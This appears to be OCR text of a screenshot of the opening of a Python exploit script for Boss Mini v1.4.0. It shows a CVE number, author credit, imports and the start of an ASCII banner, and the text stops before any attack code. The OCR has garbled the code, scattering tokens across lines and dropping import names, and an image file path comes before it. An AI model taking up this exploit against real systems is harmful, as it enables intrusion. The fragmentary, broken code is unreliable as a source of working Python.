
# Exploit Title: Boss Mini v1.4.0 
# Date: 07/12/2023
# Exploit Author: nltt0
# Version: 1.4.0 (Build 6221)
# CVE: CVE-2023-3643
from
 requests 
import
from
 urllib
.
parse 
import
from
 argparse 
import
 ArgumentParser
banner 
=
 r
"""

_____       _                     
/  __ \     | |                   
| /  \/ __ _| | __ _ _ __   __ _  
| |    / _` | |/ _` | '_ \ / _` |/
| \__/\ (_| | | (_| | | | | (_| | 